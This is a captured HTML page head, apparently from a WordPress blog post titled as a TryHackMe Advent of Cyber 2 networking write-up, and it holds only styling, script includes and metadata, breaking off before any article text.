

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poggie.de/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/
body_size: 26013
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>TryHackMe – Advent of Cyber 2 Day 7-13 &#8211; Networking [Writeup] &#8211; poggie.de</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; Feed" href="https://www.poggie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; Comments Feed" href="https://www.poggie.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="poggie.de &raquo; TryHackMe – Advent of Cyber 2 Day 7-13 &#8211; Networking [Writeup] Comments Feed" href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poggie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poggie.de%2Ftryhackme-advent-of-cyber-2-day-6-13-networking-writeup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poggie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poggie.de%2Ftryhackme-advent-of-cyber-2-day-6-13-networking-writeup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.poggie.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1c7f06;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lovecraft_googlefonts-css' href='https://www.poggie.de/wp-content/themes/lovecraft/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css' href='https://www.poggie.de/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css' href='https://www.poggie.de/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1" id="lovecraft_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://www.poggie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poggie.de/wp-json/wp/v2/posts/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poggie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/" />
<link rel='shortlink' href='https://www.poggie.de/?p=299' />
<!-- Customizer CSS --><style type="text/css">a { color:#1c7f06; }.blog-title a:hover { color:#1c7f06; }.main-menu li:hover > a, .main-menu li.focus > a { color:#1c7f06; }.main-menu > .menu-item-has-children > a:after { border-top-color:#1c7f06; }blockquote:after { color:#1c7f06; }button:hover, .button:hover, .faux-button:hover, .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#1c7f06; }.is-style-outline .wp-block-button__link:hover, .wp-block-button__link.is-style-outline:hover { color:#1c7f06; }:root .has-accent-color { color:#1c7f06; }:root .has-accent-background-color { background-color:#1c7f06; }.post-tags a:hover { background-color:#1c7f06; }.post-tags a:hover:before { border-right-color:#1c7f06; }.post-content .page-links a:hover { background-color:#1c7f06; }.post-navigation h4 a:hover { color:#1c7f06; }.comments-title-link a { color:#1c7f06; }.comments .pingbacks li a:hover { color:#1c7f06; }.comment-header h4 a:hover { color:#1c7f06; }.bypostauthor .comment-author-icon { background-color:#1c7f06; }.form-submit #submit:hover { background-color:#1c7f06; }.comments-nav a:hover { color:#1c7f06; }.pingbacks-title { border-bottom-color:#1c7f06; }.archive-navigation a:hover { color:#1c7f06; }.widget-title { border-bottom-color:#1c7f06; }.widget-content .textwidget a:hover { color:#1c7f06; }.widget_archive li a:hover { color:#1c7f06; }.widget_categories li a:hover { color:#1c7f06; }.widget_meta li a:hover { color:#1c7f06; }.widget_nav_menu li a:hover { color:#1c7f06; }.widget_rss .widget-content ul a.rsswidget:hover { color:#1c7f06; }#wp-calendar thead th { color:#1c7f06; }#wp-calendar tfoot a:hover { color:#1c7f06; }.widget .tagcloud a:hover { background-color:#1c7f06; }.widget .tagcloud a:hover:before { border-right-color:#1c7f06; }.footer .widget .tagcloud a:hover { background-color:#1c7f06; }.footer .widget .tagcloud a:hover:before { border-right-color:#1c7f06; }.credits .sep { color:#1c7f06; }.credits a:hover { color:#1c7f06; }.nav-toggle.active .bar { background-color:#1c7f06; }.search-toggle.active .genericon { color:#1c7f06; }.mobile-menu .current-menu-item:before { color:#1c7f06; }.mobile-menu .current_page_item:before { color:#1c7f06; }</style><!--/Customizer CSS--><link rel="icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.poggie.de/wp-content/uploads/2022/10/cropped-PoggieFaviconBeta-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-299 single-format-standard wp-theme-lovecraft has-featured-image">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>

		<header class="header-wrapper">

